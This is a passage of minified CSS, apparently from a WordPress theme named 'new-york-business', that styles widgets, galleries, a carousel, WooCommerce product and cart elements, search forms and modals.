.rss-date{font-size:.81em}.widget_text{word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1.5em 1.5em}.footer-widget .widget_text ul,#secondary .widget_text ul{list-style:none;margin-left:0}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1.5em}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget_rss .widget-title .rsswidget:first-child{float:right}.widget_rss .widget-title .rsswidget:first-child:hover{background-color:transparent}.widget_rss .widget-title .rsswidget:first-child img{display:block}.widget_rss ul li{padding:2.125em 0}.widget_rss ul li:first-child{border-top:none;padding-top:0}.widget_rss li .rsswidget{font-size:22px;font-size:1.375rem;font-weight:300;line-height:1.4}.widget_rss .rss-date,.widget_rss li cite{color:#767676;display:block;font-size:10px;font-size:.625rem;font-style:normal;font-weight:800;letter-spacing:.18em;line-height:1.5;text-transform:uppercase}.widget_rss .rss-date{margin:.5em 0 1.5em;padding:0}.widget_rss .rssSummary{margin-bottom:.5em}.widget_contact_info .contact-map{margin-bottom:.5em}.widget-grofile h4{font-size:16px;font-size:1rem;margin-bottom:0}.widget_recent_comments table,.widget_recent_comments th,.widget_recent_comments td{border:0}.widget_recent_entries .post-date{display:block}.search-form{position:relative}.search-form .search-field{border-radius:4px;-webkit-border-radius:4px}.search-form .search-submit{bottom:3px;padding:.5em 1em;position:absolute;right:3px;top:3px;border-radius:4px;-webkit-border-radius:4px}.search-form .search-submit .icon{height:28px;top:-2px;width:28px;font-size:28px}.tagcloud ul li{float:left;border-top:0;border-bottom:0;padding:0;margin:4px 4px 0 0}.tagcloud,.widget_tag_cloud,.wp_widget_tag_cloud{line-height:1.5}.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;display:inline-block;padding:4px 10px 5px;position:relative;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;width:auto;word-wrap:break-word;z-index:0}.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus{border-color:#bbb;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.widget_calendar th,.widget_calendar td{text-align:center}.widget_calendar tfoot td{border:0}.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}img,video{height:auto;max-width:100%}img.alignleft,img.alignright{float:none;margin:0}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{margin-bottom:1.5em;max-width:100%}p>embed:only-child,p>iframe:only-child,p>object:only-child{margin-bottom:0}.wp-caption,.gallery-caption{color:#666;font-size:13px;font-size:.8125rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.mejs-container{margin-bottom:1.5em}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls a.mejs-horizontal-volume-slider:focus,.mejs-controls a.mejs-horizontal-volume-slider:hover{background:transparent;border:0}.site-content .wp-playlist-light{border-color:#eee;color:#222}.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album{color:#333}.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist{color:#767676}.site-content .wp-playlist-light .wp-playlist-item{border-bottom:1px dotted #eee;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.site-content .wp-playlist-light .wp-playlist-item:hover,.site-content .wp-playlist-light .wp-playlist-item:focus{border-bottom-color:rgba(0,0,0,0);background-color:#767676;color:#fff}.site-content .wp-playlist-light a.wp-playlist-caption:hover,.site-content .wp-playlist-light .wp-playlist-item:hover a,.site-content .wp-playlist-light .wp-playlist-item:focus a{color:#fff}.site-content .wp-playlist-dark{background:#222;border-color:#333}.site-content .wp-playlist-dark .mejs-container .mejs-controls{background-color:#333}.site-content .wp-playlist-dark .wp-playlist-caption{color:#fff}.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album{color:#eee}.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist{color:#aaa}.site-content .wp-playlist-dark .wp-playlist-playing{background-color:#333}.site-content .wp-playlist-dark .wp-playlist-item{border-bottom:1px dotted #555;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.site-content .wp-playlist-dark .wp-playlist-item:hover,.site-content .wp-playlist-dark .wp-playlist-item:focus{border-bottom-color:rgba(0,0,0,0);background-color:#aaa;color:#222}.site-content .wp-playlist-dark a.wp-playlist-caption:hover,.site-content .wp-playlist-dark .wp-playlist-item:hover a,.site-content .wp-playlist-dark .wp-playlist-item:focus a{color:#222}.site-content .wp-playlist{padding:.625em .625em .3125em}.site-content .wp-playlist-current-item .wp-playlist-item-title{font-weight:700}.site-content .wp-playlist-current-item .wp-playlist-item-album{font-style:normal}.site-content .wp-playlist-current-item .wp-playlist-item-artist{font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;text-transform:uppercase}.site-content .wp-playlist-item{padding:0 .3125em;cursor:pointer}.site-content .wp-playlist-item:last-of-type{border-bottom:none}.site-content .wp-playlist-item a{padding:.3125em 0;border-bottom:none}.site-content .wp-playlist-item a,.site-content .wp-playlist-item a:focus,.site-content .wp-playlist-item a:hover{-webkit-box-shadow:none;box-shadow:none;background:transparent}.site-content .wp-playlist-item-length{top:5px}.icon{display:inline-block;fill:currentColor;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus,.widget-area .gallery-item a,.widget-area .gallery-item a:hover,.widget-area .gallery-item a:focus{-webkit-box-shadow:none;box-shadow:none;background:none;display:inline-block;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter 0.2s ease-in;transition:-webkit-filter 0.2s ease-in;transition:filter 0.2s ease-in;transition:filter 0.2s ease-in,-webkit-filter 0.2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content a img:hover,.comment-content a img:hover,.widget a img:hover{-webkit-box-shadow:0 0 0 3px #3ba0f4;;box-shadow:0 0 0 3px #3ba0f4;}.gallery-item a:hover img,.gallery-item a:focus img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.fo-fallback{display:none}.no-fo .fo-fallback{display:inline-block}.no-fo .dropdown-toggle{padding:.5em 0 0;right:0;text-align:center;width:2em}.no-fo .dropdown-toggle .fo-fallback.icon-angle-down{font-size:20px;font-size:1.25rem;font-weight:400;line-height:1;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.no-fo .dropdown-toggle.toggled-on .fo-fallback.icon-angle-down{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.no-fo .dropdown-toggle .fo-fallback.icon-angle-down:before{content:"\005E"}.entry-title:not(.entry-meta) .entry-title:after{content:'';width:90px;height:2px;display:block;margin:10px 0;text-align:left;border-bottom:#000 2px solid}.defaultcolor .entry-meta a{color:red}.entry-container{padding:20px 20px 0 0;margin-bottom:20px}.entry-container .entry-header,.entry-container .page-header{margin-bottom:0em}.page-header{border:0}.page-header{margin:0 0 0}.sub-header{text-transform:uppercase;background-position:center top;background-repeat:no-repeat;background-attachment:fixed}.sub-header a{color:#FFF}.sub-header .title{text-align:center;color:#FFF;padding-left:10px;padding-right:10px;text-align:center;font-size:46px;font-weight:600;text-transform:capitalize}.sub-header-inner{padding:60px 0;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sub-header .sectionoverlay{background:rgba(0,0,0,.1)}.sub-header ul{margin:0;text-align:center}.sub-header ul li{display:inline-block;font-size:16px;font-weight:500}.sub-header li{color:#fff}.sub-header ul li:before{content:'|';display:inline-block;font-size:18px;margin:0 5px}.sub-header .home::before{content:none;font:normal normal normal 18px/1 FontAwesome}h1,h2,h3,h4,h5,h6,.entry-title,.page-title,.entry-meta,.entry-meta a{color:#49616b}.site-footer .entry-meta,.site-footer .entry-meta a{color:unset}h1,h2,h3,h4,h5,h6,.entry-title,.page-title{color:#0d0f1a}#main_Carousel .custom-caption{color:#FFF;z-index:0;left:10%;right:10%;bottom:unset;padding:5px;top:20%;border-radius:6px}#main_Carousel .custom-caption .slider-title{margin-bottom:15px;color:#FFF;margin-top:5px}#main_Carousel .custom-caption p{margin-bottom:30px}#main_Carousel .start-button{background-color:#3ba0f4;color:#FFF;text-transform:uppercase;border:1px solid #3ba0f4;padding:8px 15px;text-shadow:none;border-radius:4px;-webkit-border-radius:4px;display:inline-block;margin-top:40px}#main_Carousel .start-button:hover{background-color:transparent;color:#3ba0f4;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease;text-shadow:none}.carousel-indicators{z-index:15;justify-content:flex-start;bottom:0}#main_Carousel{margin:0 auto;max-width:1600px}#main_Carousel .carousel-navigation .carousel-prev{left:24px}#main_Carousel .carousel-navigation .carousel-next{right:24px}#main_Carousel .carousel-indicators li{border:0;background-color:#F4F4F4}#main_Carousel .carousel-indicators li.active{background-color:#3ba0f4;border:0}.woocommerce ul.products li.product .price{color:#469923}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-family:unset}.previous{content:'\f15b';font-family:"FontAwesome";padding-right:15px;color:#e0dee0}.page-title{text-align:center}.carousel-fade .carousel-inner .item{opacity:.2;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;background-color:#090909ad}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:2}.carousel-navigation{list-style-type:none;margin:0}.carousel-navigation a{text-decoration:none;display:block;width:35px;height:35px;background-color:#3ba0f4;margin:-20px 0 0;position:absolute;top:50%;overflow:hidden;opacity:0;cursor:pointer;text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;border-radius:50%;-webkit-border-radius:50%}.carousel-navigation .carousel-prev{left:10px;opacity:1;padding-right:4px}.carousel-navigation .carousel-next{right:10px;text-align:center;opacity:1}.carousel-navigation :hover .carousel-prev{opacity:.6}.carousel-navigation :hover .carousel-next{opacity:.6}.carousel-navigation :hover .carousel-next:hover,.carousel-navigation :hover .carousel-prev:hover{color:#fff!important}.carousel-navigation .carousel-disabled{opacity:0!important;filter:opacity(0);cursor:default}.carousel-navigation a:before{font-family:"FontAwesome";color:#fff;font-size:26px;line-height:35px;display:inline-block;content:'\f104'}.carousel-navigation a.carousel-next:before{content:'\f105'}.star-rating{max-width:120px}.featured-section{width:100%;overflow:hidden;background-color:#fff}.contact-list-form{margin:0 30px 20px 5px;padding:30px 30px 10px;border:0 solid;border-radius:12px;background-color:#fff;box-shadow:2px 5px 7px rgba(0,0,0,.16);max-width:650px;margin:20px auto}.section-padding{padding:1em 0 1em}.contact-list{list-style-type:none}.contact-list .fa{font-size:16px;padding:6px 5px 2px;background-color:#3ba0f4;width:30px;text-align:center;height:30px;color:#fff;border-radius:50%;box-shadow:0 3px 3px 0 #e3e3e3;margin-right:10px}.contact-list li{margin-bottom:20px}.contact-list li i{padding-right:10px}.contact-list h4{text-transform:uppercase}.tag-price{border-radius:0;font-size:22px;height:43px;line-height:8px;margin:0;min-height:16px;padding:18px 9px 0;left:-65px;text-align:center;text-shadow:none;text-transform:uppercase;top:12px;transform:rotate(-46deg);width:200px;font-weight:500;background-color:#ff8000;color:#fff;position:absolute;z-index:99}.price-circle{transition:.6s ease;font-size:18px;font-weight:400;line-height:8px;margin:0;min-height:16px;border-radius:50%;background-color:#ff8000;color:#fff;position:absolute;top:5px;left:5px;height:60px;width:60px;text-align:center;padding-top:26px}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header-social-icon{margin:0 auto}ul.header-social-icon li{display:inline-block;padding-top:5px}ul.header-social-icon li a{display:inline-block;text-decoration:none;border-radius:24px;-webkit-border-radius:24px;-ms-border-radius:24px;width:40px;margin:0 5px;height:40px;text-align:center!important;transition:all 0.3s ease-in-out 0s}ul.header-social-icon li a i{font-size:24px;color:#fff;line-height:30px;transition:all 0.3s ease-in-out 0s;padding:5px}.facebook{background:#3B5998}.twitter{background:#1DA1F2}.skype{background:#00aff0}.pinterest{background:#c8232c}.instagram{background:#cd486b}.linkedin{background:#0077b5}.youtube{background:#c4302b}.google-plus{background:#d34836}.bottom-menu{padding-top:15px;padding-bottom:15px}.bottom-menu ul{display:inline-block;list-style:none;margin-left:0;margin-bottom:0}.bottom-menu ul li{display:inline-block;padding:0 5px}.mini-header{width:100%;padding:5px 0;font-size:15px;position:relative;background-color:#002b51;color:#fff}.lr-clear-padding{padding-left:0;padding-right:0}.contact-list-top{list-style-type:none;display:inline;margin:0}.contact-list-top .contact-margin{margin-left:7px}.contact-list-top li{display:inline;padding-left:0}.mimi-header-social-icon{margin-bottom:0;margin-left:0;text-transform:capitalize;font-size:12px;display:inline-block;position:relative}.mimi-header-social-icon li{display:inline;list-style-type:none;position:relative}.mimi-header-social-icon li a{display:inline-block;text-decoration:none;border-radius:0;width:28px;margin:0 1px;height:28px;text-align:center!important;transition:all 0.3s ease-in-out 0s}.mimi-header-social-icon li a i{font-size:17px;color:#fff;line-height:26px;transition:all 0.3s ease-in-out 0s;padding:0}.contact-list-top a,.login-register{color:#FFF}.mimi-header-social-icon .login-register a{width:unset}.login-register{font-size:14px}.my-cart{font-size:15px;color:#000;padding-right:9px}.my-wishlist{width:unset;font-size:15px;margin-right:4px}.my-wishlist a,.my-cart a{color:#FFF}.wishlist-contents-count.fa,.cart-contents-count.fa{font-size:16px}.start-add-to-cart{text-align:center}.start-add-to-cart .button{border:0}.start-add-to-cart a{font-size:16px;color:#FFF}.start-add-to-cart .added_to_cart{border-radius:4px;background-color:transparent;color:rgb(0,157,255);padding:8px 12px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{z-index:unset}.start-add-to-cart i:before{content:"\f290"}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#3ba0f4;color:#FFF}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#3ba0f4;color:#FFF}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#FFF}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #3ba0f4}.woocommerce fieldset{border:1px solid #3ba0f4}.woocommerce legend{border:1px solid #3ba0f4}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#3ba0f4}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#666}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#3ba0f4}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:7px;width:90px;height:90px}.woocommerce .quantity .qty{max-height:38px;padding:5px}.woocommerce .woocommerce-breadcrumb a{color:#3ba0f4}.widget_product_search .search-field{float:left;width:100%;max-height:49px}.widget_product_search button{border-radius:3px;position:absolute;right:40px;padding:8px 14px;font-size:18px;margin:3px;min-height:43px;display:none}#shop-widget .widget{padding:15px 25px;border:1px solid #3ba0f4;border-radius:3px;margin-bottom:20px}#shop-widget .widget_product_search{border:0}.header-search-form .woocommerce-product-search button{position:absolute;right:15px;max-height:40px;padding:.5em 1em;font-size:0;overflow:hidden}.header-search-form .woocommerce-product-search button::before{font-family:'FontAwesome';color:#fff;position:relative;left:-1px;content:"\f002";font-size:24px;line-height:1.7;padding:1em .9em}.header-search-form .woocommerce-product-search .search-field{max-height:40px;line-height:1}.woocommerce-account .woocommerce-MyAccount-navigation{padding-right:5px}nav.woocommerce-MyAccount-navigation ul{list-style-type:none;padding-left:0;max-width:200px;font-size:17px;line-height:26px;border:1px solid rgba(0,0,0,.05);box-shadow:2px 5px 7px rgba(0,0,0,.16);-webkit-box-shadow:2px 5px 7px rgba(0,0,0,.16);margin-left:0}nav.woocommerce-MyAccount-navigation ul li{padding:8px 20px;background-color:#FFF;border-bottom:1px solid rgba(0,0,0,.05)}nav.woocommerce-MyAccount-navigation ul li.is-active{background-color:#3ba0f4;color:#FFF}nav.woocommerce-MyAccount-navigation ul li.is-active a{color:#FFF;cursor:default}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{background-color:rgba(0,0,0,.07)}.cart-image{height:42px}.carousel-control.left,.carousel-control.right{background-image:none!important;filter:none!important}#top-menu .search-field{height:28px;font-size:12px}#top-menu label{margin:0}#top-menu .search-submit{height:22px;width:28px;padding:5px}#top-menu .search-form .search-submit .icon{height:18px;font-size:14px;top:-5px;right:4px}.background{padding-top:20px;margin-top:20px;margin-bottom:20px}.navbar .nav .my-nav-menu-search{float:right;color:#eee;cursor:text}.modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.4)}.modal-content{background-color:#fefefe;margin:15% auto;padding:0 20px 20px;max-width:600px}.close{color:#FC2929;float:right;font-size:36px;font-weight:700;padding:5px;opacity:unset}.close:hover,.close:focus{color:red;text-decoration:none;cursor:pointer}.contact-list-bottom{list-style-type:none}.contact-list-bottom iframe{margin-bottom:0}.contact-list-bottom li:before{content:none}.footer-widget .widget .contact-list-bottom li::before,#secondary .widget .contact-list-bottom li::before{content:none}#secondary .question-title,.footer-widget .question-title{font-size:16px;clear:both;color:#fff;padding:0 5px 0 10px;margin-bottom:10px;border-radius:3px;-webkit-border-radius:3px;cursor:pointer}#secondary .question-title i,.footer-widget .question-title i{float:right;margin-top:2px;font-size:23px}.widget_skill_list_widget .skills{line-height:20px;border-radius:10px}.widget_skill_list_widget .skill-container{border-radius:10px}.widget_skill_list_widget .skillbar-title{font-size:14px}.more-btn{padding:6px 10px 6px;font-size:14px;display:inline-block;width:auto;margin:15px auto;text-align:center;border:1px solid #3ba0f4;color:#3ba0f4;border-radius:50px;-webkit-border-radius:50px}.more-btn::before{content:"\f138";font-family:"FontAwesome";padding-right:10px}#intro .more-btn{float:left}.coloroverlay .section-title{color:#FFF}.coloroverlay .intro-section-desc{color:#FFF}.coloroverlay .more-btn{color:#FFF;border-color:#FFF}#main .more-btn:hover,#main .more-btn:focus{background-color:#3ba0f4;color:#fff;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease}.more-link{text-decoration:none;padding:7px 8px;font-size:14px;margin:15px 0 0;text-align:center;color:#3ba0f4;border-radius:50px;-webkit-border-radius:50px}.more-link::after{content:"\f101";font-family:"FontAwesome";padding-left:5px}#main .more-link:hover,#main .more-link:focus{background-color:#3ba0f4;color:#fff;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease}.product-button{background-color:#3ba0f4;color:rgb(255,255,255);padding:7px 10px}.product-button:hover{color:#fff}#options-callout{background-color:#db7b00;font-size:26px;color:#FFF}.button-container{display:inline-block;margin:10px auto;text-align:center;width:100%}.button-container a{border-radius:32px;-webkit-border-radius:32px}.add-to-cart{padding:10px 15px;background-color:#ff8000;color:#FFF;margin-right:10px}.button-container a:focus,.button-container a:hover{color:#fff;border-radius:12px;-webkit-border-radius:12px}.type-page .entry-header{text-align:center}.multiple-content .entry-header{text-align:left}.theme-area{padding:5px;border:1px solid rgba(0,0,0,.13);-webkit-box-shadow:2px 2px 5px 0 rgba(0,0,0,.3);-moz-box-shadow:2px 2px 5px 0 rgba(0,0,0,.3);box-shadow:2px 2px 5px 0 rgba(0,0,0,.3)}.featureditm{display:table}.featured h3{margin-top:0}.feature-item{float:left;width:33.33%;padding:0 15px;margin-bottom:20px}.feature-item i{background:#fff none repeat scroll 0 0;border-radius:100%;color:#ff7b0a;float:left;font-size:28px;height:50px;margin-bottom:15px;margin-right:15px;padding:10px;text-align:center;width:50px}#search-category{overflow:hidden}.search-box{border:1px solid #3ba0f4;position:relative;z-index:9990;display:block;border-radius:4px}.search-cat{background:transparent url(../../../../../../themes/new-york-business/images/down-arrow.png) no-repeat scroll 89% 20px;cursor:pointer;float:left;font-weight:700;height:48px;line-height:50px;padding:0;position:absolute;text-transform:capitalize;width:150px}.search-cat::after{background:#f0f0f0 none repeat scroll 0 0;content:"";height:18px;position:absolute;right:0;top:14px;width:1px}.category-items{-moz-appearance:none;-webkit-appearance:none;background:rgba(0,0,0,0) none no-repeat scroll 0 0;border:0 none;border-radius:0;color:#333;font-size:13px!important;height:42px;left:0;line-height:42px;outline:medium none;overflow:hidden;padding:0 35px 0 15px;position:absolute;transition-duration:0.4s;transition-property:height;width:100%;z-index:9999;cursor:pointer}.category-items option{background:#fff none repeat scroll 0 0;color:#333;line-height:26px;padding:4px 15px}#text-search{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-family:arial;font-size:14px;font-style:italic;height:42px;line-height:42px;outline:medium none;padding:0 55px 0 16px}#btn-search-category{background:#3ba0f4 none repeat scroll 0 0;border-radius:0;color:#000;height:42px;line-height:24px;margin:0;outline:medium none;padding:0;position:absolute;right:0!important;top:0;width:48px;z-index:99;font-size:24px;color:#fff}.woocommerce .woocommerce-ordering select{vertical-align:top;height:33px;width:100%;border:1px solid #e8e8e8;padding-left:10px}.woocommerce .woocommerce-ordering{margin:0 0 2em;width:50%;padding:13px 15px 12px;max-width:250px}.woocommerce .woocommerce-result-count{margin:0 0 2em;width:50%;padding:17px}.navbar .nav .my-nav-menu-search{float:right;color:#eee;cursor:text}#myBtn{font-size:16px;color:#eee}#myBtn:hover,#myBtn:focus{color:#666}.modal{display:none;position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.65)}.modal-content{background-color:#1e1d1d2b;margin:15% auto;padding:0 20px 20px 25px;max-width:600px;border-radius:12px}.close{color:#fff;float:right;font-size:36px;font-weight:700;opacity:unset;line-height:32px}.close:hover,.close:focus{color:red;text-decoration:none;cursor:pointer}.product-wrapper{position:relative;z-index:0;overflow:hidden;cursor:default;margin-bottom:10px;background-color:#fff;margin-left:-11px;margin-right:-11px;border:1px solid #eaeaea}.product-wrapper:hover,.product-wrapper:focus{box-shadow:0 2px 8px 0 rgba(224,221,221,.91)}.product-image-wrapper{overflow:hidden;position:relative;text-align:center}.badge-wrapper{position:absolute;top:5px;right:1px}.woocommerce span.onsale{top:0;left:0;margin:0}.product-description{text-align:center;padding:6px}.product-description p{margin-bottom:6px}.product-description .product-category a{font-size:14px;font-weight:400;color:#878787;margin:6px}.product-description .product-title{font-size:1em;margin-bottom:10px;font-weight:600}.product-description .price h4{font-size:15px;font-weight:400;margin:6px}span.price{font-size:15px;color:#424242;font-weight:500}del .amount{font-weight:400}.product-wrapper .badge-wrapper .onsale{position:relative;display:inline-block;min-width:40px;min-height:20px;padding:0 5px 1px;font-size:12px;line-height:20px;color:#fff;background-color:#3ba0f4;text-align:center;white-space:nowrap;vertical-align:middle;text-transform:uppercase;border-radius:4px;-webkit-border-radius:4px}.woocommerce span.onsale{color:#fff;text-align:center;white-space:nowrap;text-transform:uppercase;background-color:#3ba0f4}.wc-button-container{text-align:center;padding-bottom:12px}.wc-button-container a.add_to_cart_button,.wc-button-container a.product_type_grouped,.wc-button-container a.product_type_external,.wc-button-container a.product_type_simple,.wc-button-container a.product_type_variable{display:table;margin:0 auto 6px;font-size:14px;clear:right;color:#3ba0f4;background-color:#fff;font-weight:300;padding:8px 8px;border:1px solid #3ba0f4;text-transform:unset;font-weight:500}.wc-button-container a.add_to_cart_button:hover,.wc-button-container a.product_type_grouped:hover,.wc-button-container a.product_type_external:hover,.wc-button-container a.product_type_simple:hover,.wc-button-container a.product_type_variable:hover{background-color:#3ba0f4;color:#FFF;padding-right:3px}.wc-button-container a.added::after{content:"\f00c";font-family:"FontAwesome";font-size:11px;padding-left:3px}.wc-button-container .added_to_cart.wc-forward::before,.woocommerce a.added_to_cart::before{content:"\f06e"}.wc-button-container .add_to_cart_button::before,.wc-button-container .added_to_cart.wc-forward::before,.wc-button-container .product_type_grouped::before,.wc-button-container .product_add_to_wishlist::before,.woocommerce a.added_to_cart::before{font-family:"FontAwesome";font-size:14px}.wc-button-container .button,.wc-button-container .product_add_to_wishlist{position:relative;z-index:2;vertical-align:top;text-transform:lowercase}.wc-button-container .product_add_to_wishlist,.wc-button-container .added_to_cart.wc-forward{display:inline-block;position:relative;vertical-align:top;font-size:12px;font-weight:200}.wc-button-container .added_to_cart.wc-forward{padding-top:0;margin-right:5px}.wc-button-container .product_add_to_wishlist::before{content:"\f08a";padding-left:2px}.wc-button-container .add_to_cart_button::before,.wc-button-container .added_to_cart.wc-forward::before,.wc-button-container .product_type_grouped::before,.wc-button-container .product_add_to_wishlist::before{color:#333;font-family:"FontAwesome";font-size:13px;padding-right:2px}.product-rating-wrapper{position:absolute;top:10px;left:10px}.product-rating-wrapper{color:#ddd;font-size:13px}.product-rating-wrapper .checked{color:#3ba0f4}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:10px;width:70px;height:auto;box-shadow:none}.woocommerce a.added_to_cart{font-size:12px;text-transform:lowercase}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce .products .star-rating{margin:0 auto .5em}mark,ins{background:unset;text-decoration:none}.woocommerce .woocommerce-breadcrumb{color:#777;padding-left:1em;border-bottom:1px solid #f2efef;padding-bottom:.5em}.footer-foreground .widget-title,.footer-foreground a,.footer-foreground p,.footer-foreground li,.footer-foreground table{color:#050505}.footer-foreground a:hover,.footer-foreground a:active{color:#3ba0f4}.footer-foreground .site-info a{color:#fff}#search-category{overflow:hidden;padding-top:10px;padding-bottom:10px}.search-box{position:relative;width:100%;z-index:100;display:block;background-color:#fff;overflow:hidden;border:1px solid #eee;border-radius:4px}.search-box:focus,.search-box:hover{box-shadow:0 2px 2px #e3e3e2;border-radius:5px}#btn-search-category:focus{background-color:#000;color:#FFF}.search-cat{background:transparent url(../../../../../../themes/new-york-business/images/down-arrow.png) no-repeat scroll 89% 20px;cursor:pointer;float:left;font-weight:700;height:48px;line-height:50px;padding:0;position:absolute;text-transform:capitalize;width:150px}.search-cat::after{background:#f0f0f0 none repeat scroll 0 0;content:"";height:18px;position:absolute;right:0;top:14px;width:1px}.category-items{-moz-appearance:none;-webkit-appearance:none;background:rgba(0,0,0,0) none no-repeat scroll 0 0;border:0 none;border-radius:0;color:#333;font-size:13px!important;height:42px;left:0;line-height:42px;outline:medium none;overflow:hidden;padding:0 35px 0 15px;position:absolute;transition-duration:0.4s;transition-property:height;width:100%;z-index:9999;cursor:pointer}.category-items option{background:#fff none repeat scroll 0 0;color:#333;line-height:26px;padding:4px 15px}#text-search{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-family:arial;font-size:14px;font-style:italic;height:42px;line-height:42px;outline:medium none;padding:0 55px 0 160px;width:100%}#btn-search-category{border:0 none;color:#000;height:42px;line-height:21px;margin:0;outline:medium none;padding:0;position:absolute;right:0!important;top:0;width:56px;z-index:99;font-size:24px;color:#fff;border-radius:0;-webkit-border-radius:0}#cart-menu-item{padding-right:5px}#top-menu .edd-cart-quantity{border-radius:24px;font-size:12px}#top-menu .edd-cart-menu{padding:.8em .2em;display:inline-block}.contact-list-top a:hover,.contact-list-top a:focus,.mimi-header-social-icon a:hover,.mimi-header-social-icon a:focus{color:#dae3ec}.woocommerce ul.products li.product .price{color:#4a4a4a}@media screen and (min-width:20em){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:0}.custom-caption .slider-title{font-size:36px}.custom-caption p{16px}}@media screen and (min-width:30em){.custom-caption .slider-title{font-size:46px}.custom-caption p{font-size:21px}body,button,input,select,textarea{font-size:1rem}h1{font-size:30px;font-size:1.875rem}h2,.home.blog .entry-title,.page .panel-content .recent-posts .entry-title{font-size:26px;font-size:1.625rem}h3{font-size:22px;font-size:1.375rem}h4{font-size:18px;font-size:1.125rem}h5{font-size:13px;font-size:.8125rem}h6{font-size:16px;font-size:1rem}.entry-content blockquote.alignleft,.entry-content 